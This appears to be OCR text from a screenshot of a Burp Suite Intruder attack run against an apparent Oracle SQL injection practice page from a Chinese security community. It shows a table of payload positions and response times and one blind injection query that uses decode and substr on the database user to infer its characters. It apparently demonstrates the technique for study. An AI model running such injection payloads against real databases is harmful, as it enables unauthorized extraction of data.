 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Response re... Response... Error Timeout Length
2 2 a 200 1085 1085 652
0 200 1287 1287 652
1 1 a 200 1842 1842 652
4 4 a 200 3038 3038 652
3 3 a 200 3141 3141 652
5 5 a 200 3505 3505 652
7 7 a 200 2844 2844 652
6 6 a 200 3492 3492 652
圈子
8 8 a 200 4030 4030 652
11 11 a 200 2638 2638 653
Request Response
Raw Headers Hex HTML Render
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and 1=(select decode(substr(user,2,1),'a',(select count(*) from all_objects),0) from dual) and '1'='1'
Secquan圈子社区
查询到的数据: